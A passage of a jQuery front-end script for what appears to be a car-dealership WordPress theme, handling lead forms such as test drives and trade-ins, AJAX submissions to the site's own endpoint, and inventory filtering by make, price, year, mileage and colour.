            jQuery('#check-availability-form .userName-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#check-availability-form .userMail').keypress(function() {
            jQuery('#check-availability-form .userMail-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#check-availability-form .userPhone').keypress(function() {
            jQuery('#check-availability-form .userPhone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#check-availability-form-submit', function(e){
            e.preventDefault();
            var check_avblt = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_check_availability',
                beforeSubmit:  function(){
                    //
                    jQuery(".check-availability-loading").fadeIn();
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".check-availability-loading").fadeOut();
                    jQuery("#check-availability-response").slideDown("fast");
                    jQuery("#check-availability-form").slideUp("fast");
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".check-availability-loading").fadeOut();
                }
            };

            var errors = 0;

            var username = $("#check-availability-form .userName").val();
            var email = $("#check-availability-form .userMail").val();
            var phone = $("#check-availability-form .userPhone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#check-availability-form .userName-error').css('display', 'inline-block');
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#check-availability-form .userMail-error').css('display', 'inline-block');
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#check-availability-form .userPhone-error').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#check-availability-form').ajaxSubmit( check_avblt );
            } else {
                return false;
            }

        });
    }
    // End

    // Pre Qualify function
    function autoroyal_ajax_pre_qualify() {

        $('#pre-qualify-form .lead_first_name').keypress(function() {
            jQuery('#pre-qualify-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#pre-qualify-form .lead_email').keypress(function() {
            jQuery('#pre-qualify-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#pre-qualify-form .lead_mobile_phone').keypress(function() {
            jQuery('#pre-qualify-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#pre-qualify-form #autoroyal_pre_qualify_me', function(e){
            //console.log("qualify");
            e.preventDefault();
            var pre_qualify_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_pre_qualify',
                beforeSubmit:  function(){
                    //
                    jQuery(".pre-qualify-loading").fadeIn();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".pre-qualify-loading").fadeOut();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "none");
                    jQuery("#pre-qualify-response").slideDown("fast");
                    jQuery("#pre-qualify-form").slideUp("fast");
                    jQuery("#pre-qualify").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".pre-qualify-loading").fadeOut();
                    jQuery("#autoroyal_pre_qualify_me .fa").css("display", "none");
                    jQuery("#pre-qualify").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#pre-qualify-form .lead_first_name").val();
            var email = $("#pre-qualify-form .lead_email").val();
            var phone = $("#pre-qualify-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#pre-qualify #lead_first_name-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 180;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#pre-qualify #lead_mobile_phone-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 480;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#pre-qualify #lead_email-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 600;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#pre-qualify-form').ajaxSubmit( pre_qualify_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Financial Application function
    function autoroyal_ajax_financial_application() {

        $('#financial-application-form .lead_first_name').keypress(function() {
            jQuery('#financial-application-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#financial-application-form .lead_email').keypress(function() {
            jQuery('#financial-application-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#financial-application-form .lead_mobile_phone').keypress(function() {
            jQuery('#financial-application-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#financial-application-form #autoroyal_submit_application_form', function(e){
            //console.log("qualify");
            e.preventDefault();
            var pre_qualify_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_financial_application',
                beforeSubmit:  function(){
                    //
                    jQuery(".financial-application-loading").fadeIn();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".financial-application-loading").fadeOut();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "none");
                    jQuery("#financial-application-response").slideDown("fast");
                    jQuery("#financial-application-form").slideUp("fast");
                    jQuery("#financial-application").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".financial-application-loading").fadeOut();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "none");
                    jQuery("#financial-application").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#financial-application-form .lead_first_name").val();
            var email = $("#financial-application-form .lead_email").val();
            var phone = $("#financial-application-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#financial-application-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#financial-application #lead_first_name-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 180;
                jQuery("#financial-application").animate({scrollTop: position});
                //console.log(position);
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#financial-application-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#financial-application #lead_mobile_phone-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 480;
                jQuery("#financial-application").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#financial-application-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#financial-application #lead_email-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 600;
                jQuery("#financial-application").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#financial-application-form').ajaxSubmit( pre_qualify_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Test Drive function
    function autoroyal_ajax_test_drive() {

        $('#test-drive-form .lead_first_name').keypress(function() {
            jQuery('#test-drive-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#test-drive-form .lead_email').keypress(function() {
            jQuery('#test-drive-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#test-drive-form .lead_mobile_phone').keypress(function() {
            jQuery('#test-drive-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#test-drive-form #autoroyal_request_test_drive_ajax', function(e){
            e.preventDefault();
            var test_drive_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_test_drive',
                beforeSubmit:  function(){
                    //
                    jQuery(".test-drive-loading").fadeIn();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".test-drive-loading").fadeOut();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "none");
                    jQuery("#test-drive-response").slideDown("fast");
                    jQuery("#test-drive-form").slideUp("fast");
                    jQuery("#test-drive").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".test-drive-loading").fadeOut();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "none");
                    jQuery("#test-drive").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#test-drive-form .lead_first_name").val();
            var email = $("#test-drive-form .lead_email").val();
            var phone = $("#test-drive-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#test-drive-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#test-drive #lead_first_name-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 180;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#test-drive-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#test-drive #lead_mobile_phone-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 480;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#test-drive-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#test-drive #lead_email-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 600;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#test-drive-form').ajaxSubmit( test_drive_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Trade In function
    function autoroyal_ajax_trade_in() {

        $('#trade-in-form .lead_first_name').keypress(function() {
            jQuery('#trade-in-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_email').keypress(function() {
            jQuery('#trade-in-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_mobile_phone').keypress(function() {
            jQuery('#trade-in-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_tradein_vehicle_vin').keypress(function() {
            jQuery('#trade-in-form #lead_tradein_vehicle_vin-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#trade-in-form #autoroyal_submit_tradein_ajax', function(e){
            e.preventDefault();
            var trade_in_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_trade_in',
                beforeSubmit:  function(){
                    //
                    jQuery(".trade-in-loading").fadeIn();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".trade-in-loading").fadeOut();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "none");
                    jQuery("#trade-in-response").slideDown("fast");
                    jQuery("#trade-in-form").slideUp("fast");
                    jQuery("#trade-in").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".trade-in-loading").fadeOut();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "none");
                    jQuery("#trade-in").scrollTop();
                }
            };

            var errors = 0;

            var vin = $("#trade-in-form .lead_tradein_vehicle_vin").val();
            var username = $("#trade-in-form .lead_first_name").val();
            var email = $("#trade-in-form .lead_email").val();
            var phone = $("#trade-in-form .lead_mobile_phone").val();

            if ( vin.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_tradein_vehicle_vin-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#trade-in #lead_tradein_vehicle_vin-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 180;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#trade-in #lead_first_name-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 180;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#trade-in #lead_mobile_phone-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 480;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#trade-in-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#trade-in #lead_email-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 600;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#trade-in-form').ajaxSubmit( trade_in_form );
            } else {
                return false;
            }

        });
    }
    // End

    function validateEmail(email) { 
        // http://stackoverflow.com/a/46181/11236         
        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(email);
    }

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $(document).on('click', '.favorite-action-button, .favorite-panel-header i.close, .favorite-mask', function(e) {
        console.log('ceva');
        e.preventDefault();
        if( $('.favorite-panel').hasClass('panel-open') ){
            $('.favorite-mask').fadeOut(200);
            $('.favorite-panel').removeClass('panel-open');
            $('body').css('overflow', 'auto');
            $('body').css('overflow-x', 'hidden');
        } else {
            $('.favorite-panel').addClass('panel-open');
            $('.favorite-mask').fadeIn(200);
            $('body').css('overflow', 'hidden');
        }
    });

    jQuery('#make').change(function(){
        jQuery('#model option[value="0"]').prop("selected", true);
        jQuery('#model').val("0");
    });

    function autoroyal_flash_update_vehicles_fn() {

        /*
        $("#inventory-vehicles-holder > .row > .col-md-4").show();

        var filters = "";
        var make = $("#make").val();
        var model = $("#model").val();

        if(make !== "0"){
            filters += "." + make + ", ";
        }

        if(model !== "0"){
            filters += "." + model + ", ";
        }

        if( filters == "") {
            $("#inventory-vehicles-holder > .row > .col-md-4").show();
        } else {
            $("#inventory-vehicles-holder > .row > .col-md-4:not("+filters.slice(0,-2)+")").hide();
        }

        jQuery(".autoroyal-listing-sort-item-result strong").text( $('#inventory-vehicles-holder > .row > .col-md-4:visible').size() );

        return false;
        */

    };

    $(window).load(function() {

        // Update filter
        jQuery('#autoroyal-advance-search-form #body_style, #autoroyal-advance-search-form #transmission, #autoroyal-advance-search-form #fuel_type, #autoroyal-advance-search-form #vehicle_condition, #autoroyal-advance-search-form #model, #autoroyal-advance-search-form #make').change(function(){

            if( reset_btn == 0 ) {

                if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                    autoroyal_ajax_update_vehicles_fn();
                } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                    updateFlashFilter(); 
                } else {
                    autoroyal_ajax_update_vehicles_amount_fn();
                }

            }

        });

        $( "#priceUpRange2, #registrationRange2, #mileageRange2" ).on( "slidechange", function( event, ui ) {

            if( reset_btn == 0 ) {

                if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                    autoroyal_ajax_update_vehicles_fn();
                } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                    updateFlashFilter(); 
                } else {
                    autoroyal_ajax_update_vehicles_amount_fn();
                }

            }

        });

        $(document).on('click', '.autoroyal-inventory-ajax a.page-numbers', function(e) {
            e.preventDefault();
            var hrefprim = jQuery(this).attr('href');
            var href = hrefprim.replace("#", "");
            jQuery("#filter_page").val( href );
            autoroyal_ajax_update_vehicles_fn();
        });

        // select color
        jQuery(".color-list.single .btn").on("click", function(){
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            } else {
                autoroyal_ajax_update_vehicles_amount_fn();
            }
            jQuery(this).closest('ul').find('.selected').removeClass('selected');
            jQuery(this).addClass('selected');
        });
        jQuery(".color-list.multiple .btn").on("click", function(){
            jQuery(this).toggleClass('selected');
            var value = jQuery(this).data('value');
            var id = value;
            var text = jQuery(this).data('original-title');

            if(jQuery(this).hasClass('selected')) {
                jQuery("#autoroyal-filter-color-wrapper").append('<input id="color-id-'+value+'" type="hidden" name="vehicle_exterior_color[]" value="'+value+'" />');
            } else {
                jQuery("#color-id-"+value).remove();
            }

            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            } else {
                autoroyal_ajax_update_vehicles_amount_fn();
            }
        });

        function autoroyal_ajax_update_vehicles_amount_fn() {

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: $('#autoroyal-advance-search-form'),
                data: $("#autoroyal-advance-search-form").serialize() + '&action=update_vehicles_amount',
                beforeSend: function(){
                    //
                    jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').html('<i class="fa fa-spinner fa-spin"></i>');
                },
                success: function (data) {
                    //console.log("success")
                    //console.log(data.total);
                    if( data.total == 1 ) {
                        jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').text(data.total + " Offer");
                    } else {
                        jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').text(data.total + " Offers");
                    }
                },
                error:  function (data) {
                    //console.log("error")
                    //console.log(data.total);
                },
            });

        };

        function autoroyal_ajax_update_vehicles_fn() {

            //console.log("ajax");
            jQuery("#filter_make").val( $( "#make" ).val() );
            jQuery("#filter_model").val( $( "#model" ).val() );
            jQuery("#filter_fuel_type").val( $( "#fuel_type" ).val() );
            jQuery("#filter_price").val( $( "#priceUpRange2" ).slider( "values", 1 ) );
            jQuery("#filter_year").val( $( "#registrationRange2" ).slider( "values", 1 ) );
            jQuery("#filter_mileage").val( $( "#mileageRange2" ).slider( "values", 1 ) * 1000 );
            jQuery("#filter_condition").val( $( "#vehicle_condition" ).val() );

            jQuery("#subscribe-filter").css("display", "inline-block");

            //jQuery('html, body').animate({ scrollTop: 0 }, 800);

            var populateVehicles, unPopulateVehicles;

            var targetForm = jQuery('#autoroyal-advance-search-form');
            var urlWithParams = targetForm.attr('action') + "?" + targetForm.serialize();
            window.history.pushState("", "", urlWithParams);
            //location.hash = targetForm.serialize();
            //console.log(urlWithParams);

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: $('#autoroyal-advance-search-form'),
                data: $("#autoroyal-advance-search-form").serialize() + '&action=autoroyal_ajax_filter',
                beforeSend: function(){
                    //
                    jQuery('#inventory-vehicles-pagination').html("");
                    //jQuery("#inventory-vehicles-holder").slideUp("fast");
                    jQuery('#autoroyal-listing-sort .autoroyal-listing-sort-item-result strong').html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
                    clearTimeout(populateVehicles);
                    clearTimeout(unPopulateVehicles);
                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block');
                        unPopulateVehicles = setTimeout(function() {
                            row.removeClass('visible');
                        }, 25*i);
                    });
                },
                success: function (data) {
                    //console.log(data);
                    jQuery('#autoroyal-listing-sort .autoroyal-listing-sort-item-result strong').text(data.total);
                    jQuery('#inventory-vehicles-pagination').html(data.pagination);
                    jQuery("#inventory-vehicles-holder .row").html("");
                    //jQuery("#inventory-vehicles-holder").slideDown("fast");
                    jQuery("#inventory-vehicles-holder .row").html(data.html);
                    clearTimeout(populateVehicles);
                    clearTimeout(unPopulateVehicles);
                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block');
                        populateVehicles = setTimeout(function() {
                            row.addClass('visible');
                        }, 50*i);
                    });
                },
                error:  function (data) {
                    //console.log("error")
                    //console.log(data);
                },
            });

        };

        $(document).on('click', '.form-check-label', function(e){
            e.preventDefault();
            if( jQuery(this).parent().hasClass('checked') ){
                jQuery(this).parent().removeClass("checked");
            } else {
                jQuery(this).parent().addClass("checked");
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.form-check-label.radio', function(e){
            e.preventDefault();
            jQuery(this).parent().parent().find('.autoroyal-rent-filter-checkbox-unit').removeClass("checked");
            jQuery(this).parent().addClass("checked");
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.autoroyal-listing-view-type a.grid', function(e){
            e.preventDefault();
            jQuery(".autoroyal-listing-view-type a.list").removeClass('active');
            jQuery(".autoroyal-listing-view-type a.grid").addClass('active');
            jQuery("#inventory-vehicles-holder").removeClass('autoroyal-invetory-list-view');
            jQuery("#inventory-vehicles-holder").addClass('autoroyal-invetory-grid-view');
            jQuery("#view_type").val("grid");
            $.cookie("autoroyal_view_type", 'grid');
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.autoroyal-listing-view-type a.list', function(e){
            e.preventDefault();
            jQuery(".autoroyal-listing-view-type a.grid").removeClass('active');
            jQuery(".autoroyal-listing-view-type a.list").addClass('active');
            jQuery("#inventory-vehicles-holder").removeClass('autoroyal-invetory-grid-view');
            jQuery("#inventory-vehicles-holder").addClass('autoroyal-invetory-list-view');
            jQuery("#view_type").val("list");
            $.cookie("autoroyal_view_type", 'list');
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        if( jQuery(".autoroyal-blog-isotope-container").exists() ) {

            var $grid = $('#isotope-container').isotope({
                // main isotope options
                itemSelector: '.autoroyal-blog-item',
                // set layoutMode
                layoutMode: 'masonry',
                // options for masonry layout mode
                masonry: {
                    columnWidth: '.autoroyal-blog-item'
                }
            })
        }

        if( jQuery(".autoroyal-inventory-flash").exists() ) {

            // isotope filter
            var $container = $('#isotope-container'),
                filters = {};
            var isotopFilter, ftIsotope, prop, selector;
            var isoFilters = [];

            isotopFilter = $container.isotope({
                itemSelector : '.autoroyal-animated-blk',
                layoutMode: 'fitRows',
                resizable: false,
                masonry: {
                    columnWidth: '.autoroyal-animated-blk'
                },
                getSortData: {
                    price: '[data-price] parseInt',
                    mileage: '[data-mileage] parseInt',
                    year: '[data-year] parseInt',
                    make: '[data-make]',
                    model: '[data-model]',
                },
            });

            // Price
            $( "#priceUpRange2" ).on( "slidechange", function( event, ui ) {
            
                var priceMin = $( "#priceUpRange2" ).slider( "values", 0 );
                var priceMax = $( "#priceUpRange2" ).slider( "values", 1 );

                var itemPrice = $(this).data('price');
                filters[ 'price' ] = parseInt(itemPrice, 10) >= priceMin && parseInt(itemPrice, 10) <= priceMax;

                updateFlashFilter();

            });

            // Year
            $( "#registrationRange2" ).on( "slidechange", function( event, ui ) {
            
                var yearMin = $( "#registrationRange2" ).slider( "values", 0 );
                var yearMax = $( "#registrationRange2" ).slider( "values", 1 );

                var itemYear = $(this).data('year');
                filters[ 'year' ] = parseInt(itemYear, 10) >= yearMin && parseInt(itemYear, 10) <= yearMax;

                updateFlashFilter();

            });

            // filter buttons
            $('.filter a').click(function(){
                var $this = $(this);

                // store filter value in object
                // i.e. filters.color = 'red'
                var group = $optionSet.attr('data-filter-group');
                filters[ group ] = $this.attr('data-filter-value');
                // convert object into array
                var isoFilters = [];
                for ( var prop in filters ) {
                    isoFilters.push( filters[ prop ] )
                }
                var selector = isoFilters.join('');
                $container.isotope({ filter: selector });

                return false;

            });

        }

        // Flash Filter All
        function updateFlashFilter() {

            jQuery("#subscribe-filter").css("display", "inline-block");

            if( jQuery("#priceUpRange2").exists() ) {
                var priceMin = $( "#priceUpRange2" ).slider( "values", 0 );
                var priceMax = $( "#priceUpRange2" ).slider( "values", 1 );
            }

            if( jQuery(".autoroyal-rent-filter-doors").exists() ) {
                // Extract All Colors in an array
                var doors_inputs = $('.autoroyal-rent-filter-doors .autoroyal-rent-filter-checkbox-unit.checked input');
                var doors_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-doors').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    doors_inputs.each(function() {
                        doors_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-seats").exists() ) {
                // Extract All Colors in an array
                var seats_inputs = $('.autoroyal-rent-filter-seats .autoroyal-rent-filter-checkbox-unit.checked input');
                var seats_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-seats').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    seats_inputs.each(function() {
                        seats_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-luggages").exists() ) {
                // Extract All Colors in an array
                var luggages_inputs = $('.autoroyal-rent-filter-luggages .autoroyal-rent-filter-checkbox-unit.checked input');
                var luggages_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-luggages').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    luggages_inputs.each(function() {
                        luggages_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-age").exists() ) {
                // Extract All Colors in an array
                var age_inputs = $('.autoroyal-rent-filter-age .autoroyal-rent-filter-checkbox-unit.checked input');
                var age_values = '';

                if( !$.trim( $('.autoroyal-rent-filter-age').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    age_inputs.each(function() {
                        age_values = $(this).val();
                    });

                }
            }

            var yearMin = $( "#registrationRange2" ).slider( "values", 0 );
            var yearMax = $( "#registrationRange2" ).slider( "values", 1 );

            var mileageMin = $( "#mileageRange2" ).slider( "values", 0 ) * 1000;
            var mileageMax = $( "#mileageRange2" ).slider( "values", 1 ) * 1000;

            var makeFilter, modelFilter, conditionFilter, priceMinFilter, priceMaxFilter, yearMinFilter, yearMaxFilter, mileageMinFilter, mileageMaxFilter, fuelFilter, transmissionFilter, bodystyleFilter, colorFilter, doorsFilter, seatsFilter, luggagesFilter, ageFilter;

            // Extract All Colors in an array
            var $color_inputs = $('#autoroyal-filter-color-wrapper input');
            var color_values = [];
            var current_color = 0;

            if( !$.trim( $('#autoroyal-filter-color-wrapper').html() ).length ) {
                // 
            } else {
                // not sure if you wanted this, but I thought I'd add it.
                // get an associative array of just the values.
                $color_inputs.each(function() {
                    current_color++;
                    //color_values[current_color] = $(this).val();
                    //color_values += $(this).val() + ", ";
                    color_values.push( parseInt($(this).val(), 10) );
                });
            }

            isotopFilter = $container.isotope({
                filter: function () {

                    var itemYear = $(this).data('year');
                    var itemPrice = $(this).data('price');
                    var itemMileage = $(this).data('mileage');
                    var itemMake = $(this).data('make');
                    var itemModel = $(this).data('model');
                    var itemCondition = $(this).data('condition');
                    var itemFuel = $(this).data('fuel');
                    var itemTransmission = $(this).data('transmission');
                    var itemBodystyle = $(this).data('bodystyle');
                    var itemColor = $(this).data('color');
                    var itemDoors = $(this).data('doors');
                    var itemSeats = $(this).data('seats');
                    var itemLuggages = $(this).data('luggages');
                    var itemAge = $(this).data('age');

                    jQuery("#filter_make").val( $( "#make" ).val() );
                    jQuery("#filter_model").val( $( "#model" ).val() );
                    jQuery("#filter_fuel_type").val( $( "#fuel_type" ).val() );
                    jQuery("#filter_price").val( priceMax );
                    jQuery("#filter_year").val( yearMax );
                    jQuery("#filter_mileage").val( mileageMax );
                    jQuery("#filter_condition").val( $( "#vehicle_condition" ).val() );

                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block').addClass('visible');
                    });

                    // Price Min Filter
                    if( jQuery("#priceUpRange2").exists() && priceMin != "0" ) {
                        if( parseInt(itemPrice, 10) >= priceMin ) {
                            priceMinFilter = true;
                        } else {
                            priceMinFilter = false;
                        }
                    } else {
                        priceMinFilter = true;
                    }

                    // Price Max Filter
                    if( jQuery("#priceUpRange2").exists() && priceMax != "0" ) {
                        if( parseInt(itemPrice, 10) <= priceMax  ) {
                            priceMaxFilter = true;
                        } else {
                            priceMaxFilter = false;
                        }
                    } else {
                        priceMaxFilter = true;
                    }

                    // Year Min Filter
                    if( yearMin != "0" ) {
                        if( parseInt(itemYear, 10) >= yearMin ) {
                            yearMinFilter = true;
                        } else {
                            yearMinFilter = false;
                        }
                    } else {
                        yearMinFilter = true;
                    }

                    // Year Max Filter
                    if( yearMax != "0" ) {
                        if( parseInt(itemYear, 10) <= yearMax ) {
                            yearMaxFilter = true;
                        } else {
                            yearMaxFilter = false;
                        }
                    } else {
                        yearMaxFilter = true;
                    }

                    // Mileage Min Filter
                    if( jQuery("#mileageRange2").exists() && mileageMin != "0" ) {
                        if( parseInt(itemMileage, 10) >= mileageMin ) {
                            mileageMinFilter = true;
                        } else {
                            mileageMinFilter = false;
                        }
                    } else {
                        mileageMinFilter = true;
                    }

                    // Mileage Max Filter
                    if( jQuery("#mileageRange2").exists() && mileageMax != "0" ) {
                        if( parseInt(itemMileage, 10) <= mileageMax ) {
                            mileageMaxFilter = true;
                        } else {
                            mileageMaxFilter = false;
                        }
